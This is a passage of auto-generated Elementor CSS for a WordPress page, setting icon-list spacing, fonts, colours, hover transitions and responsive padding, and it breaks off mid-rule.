.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-de33c6b{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-b6fe2c3{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a > .elementor-widget-container{padding:46px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-1e3ff20{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-eda709d{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-9d4032f .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-c737cc5 .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-618f847 > .elementor-widget-container{padding:0px 26px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-31e7461:not(.elementor-motion-effects-element-type-background), .elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-873 .elementor-element.elementor-element-31e7461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-873{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 